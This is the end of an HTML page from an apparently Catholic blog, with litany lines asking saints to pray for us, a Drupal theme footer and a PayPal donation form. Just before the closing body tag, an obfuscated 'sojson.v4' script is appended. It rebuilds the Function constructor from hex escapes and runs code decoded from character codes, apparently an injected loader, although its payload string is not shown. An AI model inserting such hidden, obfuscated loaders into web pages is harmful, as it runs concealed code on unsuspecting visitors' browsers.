<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Gualbert, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Nabor and Felix, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='41655'></span></body>
</html>
